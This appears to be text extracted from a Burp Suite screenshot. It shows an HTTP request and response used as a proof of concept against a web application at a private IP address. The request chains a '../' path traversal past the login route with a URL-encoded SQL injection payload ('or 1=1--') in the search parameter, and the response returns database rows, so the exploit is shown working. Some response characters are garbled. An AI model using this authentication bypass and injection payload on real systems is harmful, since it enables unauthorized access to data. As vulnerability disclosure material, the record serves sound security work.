 Request
Pretty Raw Hex \n
1 GET /user/login/../../unit/list?search=
%7B%22name%22%3A%22jsh%27%20or%201%3D1--%2B%22%7D&
pageSize=10&currentPage=1&pageSize=10&currentPage=
1 HTTP/1.1
2 Host: 192.168.137.242:8080
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64; rv:142.0) Gecko/20100101 Firefox/142.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=
0.9,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3
,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Content-Length: 50
9
10 Upgrade-Insecure-Requests: 1
11 Priority: u=0, i
12
13
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200
2 Set-Cookie: JSESSIONID=
976CB73732111E8C121B54E575EAE789; Path=/; HttpOnly
3 Content-Type: text/html;charset=UTF-8
4 Content-Length: 179
5 Date: Sat, 23 Aug 2025 16:38:39 GMT
6
7 {"code":200,"data":{"page":{"rows":[{"basicUnit":"
□","deleteFlag":"0","id":15,"name":"□,□(1:12)","ot
herUnit":"□","ratio":12,"tenantId":63}],"total":1}
,"message":"□□"}}